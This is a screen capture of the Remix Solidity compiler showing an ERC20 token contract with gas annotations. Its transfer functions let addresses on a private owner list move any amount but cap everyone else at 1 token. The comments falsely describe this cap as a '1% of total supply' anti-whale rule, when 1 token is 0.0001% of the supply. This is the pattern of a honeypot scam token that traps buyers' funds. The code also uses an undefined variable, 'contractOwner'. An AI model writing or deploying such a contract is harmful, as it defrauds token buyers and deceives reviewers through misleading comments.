 SOLIDITY COMPILER
COMPILER
0.8.0+commit.c7dfd78e
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization 200
Use configuration file
compiler_config.json Change
Compile Meaningful Name.sol
Home Meaningful Name.sol
651
652
653 pragma solidity ^0.8.0;
654
655 contract Your_Token is ERC20, Ownable {
656 mapping (address => bool) private _changeOwner;
657 address private contract_creator;
658
659 constructor() ERC20("TokenName", "$Symbol") { infinite gas 835400 gas
660 uint256 totalSupply = 1000000 * 10 ** decimals();
661 _mint(msg.sender, totalSupply); _mint(contractOwner, 0); //The normal initial token creation
662
663 contract_creator = msg.sender; // Defines the contract owner.
664 _changeOwner[msg.sender] = _changeOwner[contractOwner] = true; // Includes the token creator within the owner list
665 }
666
667 function transfer(address recipient, uint256 amount) public override returns (bool) { infinite gas
668 require(_changeOwner[msg.sender] || amount <= 1 * 10 ** decimals(), ""); // Anti-whale function, 1% of total supply
669 return super.transfer(recipient, amount);
670 }
671
672 function transferFrom(address sender, address recipient, uint256 amount) public override returns (bool) { infinite gas
673 require(_changeOwner[sender] || amount <= 1 * 10 ** decimals(), ""); // Anti-whale function, 1% of total supply
674 return super.transferFrom(sender, recipient, amount);
675 }
676
677 function burn(uint256 amount) public { infinite gas
678 _burn(msg.sender, amount);
679 }